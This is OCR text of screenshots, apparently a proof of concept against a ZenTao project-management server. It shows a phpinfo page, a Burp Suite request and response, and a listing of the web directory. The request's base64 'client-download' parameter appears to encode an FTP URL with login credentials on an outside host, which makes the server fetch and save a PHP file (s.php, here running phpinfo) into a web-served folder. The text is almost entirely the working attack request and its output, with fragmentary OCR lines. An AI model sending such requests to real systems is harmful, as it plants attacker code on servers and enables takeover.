 192.168.50.4:8088/data/client/1/s.php
PHP Version 7.2.24-0ubuntu0.18.04.6
php
System Linux 666360db4c90 4.19.76-linuxkit #1 SMP Tue May 26 11:42:35 UTC 2020 x86_64
Build Date May 26 2020 13:09:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET
/client-download-1-ZnRwOi8vdGVzdDpBaENkYlRGeGhXOEY0TTVlQDQzLjIyNS4zMS40My9
zLnBocA==-win.html HTTP/1.1
Host: 192.168.50.4:8088
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.50.4:8088/user-login-L2NsaWVudC1kb3dubG9hZC0xLWQzZDNMbVUwY2
13dVkyOXRMM1Z6Y2k5MWNHeHZZV1J6TDJGMllYUmhjaTVxY0djPS13aW4uaHRtbA==.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: zentaosid=tmqil63kiecq31sg5csphlhqrd; lang=zh-cn; device=desktop;
theme=default; windowWidth=2560; windowHeight=1254
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 21 Oct 2020 16:12:12 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Fri, 20-Nov-2020 16:12:12 GMT; Max-Age=2592000; path=/
Set-Cookie: device=desktop; expires=Fri, 20-Nov-2020 16:12:12 GMT; Max-Age=2592000; path=/
Set-Cookie: theme=default; expires=Fri, 20-Nov-2020 16:12:12 GMT; Max-Age=2592000; path=/
Vary: Accept-Encoding
Content-Length: 360
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
<html><meta charset='utf-8'/><style>body{background:white}</style><script>alert('保存成功')
</script>
<html><meta charset='utf-8'/><style>body{background:white}</style><script>if(window.parent
</script>
<html><meta charset='utf-8'/><style>body{background:white}</style><script>self.location='/
</script>
1
搜索
个人收藏
隔空投送
最近项目
应用程序
data
js
theme
robots.txt
api.php
client
notify
upload
xuanxuan
index.html
1
s.php
<?php phpinfo();